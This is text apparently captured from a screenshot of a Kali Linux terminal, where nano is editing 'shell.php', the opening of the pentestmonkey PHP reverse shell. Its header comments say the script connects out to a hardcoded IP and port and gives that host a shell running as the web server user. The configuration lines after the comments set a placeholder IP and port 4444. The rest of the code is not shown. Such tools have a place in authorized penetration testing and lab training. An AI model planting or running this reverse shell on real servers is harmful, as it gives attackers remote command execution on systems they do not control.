 root@kali: ~/Desktop/dav × root@kali: ~/Desktop/annoyforce
GNU nano 4.3 shell.php Mo
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = 'tunnel IP';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;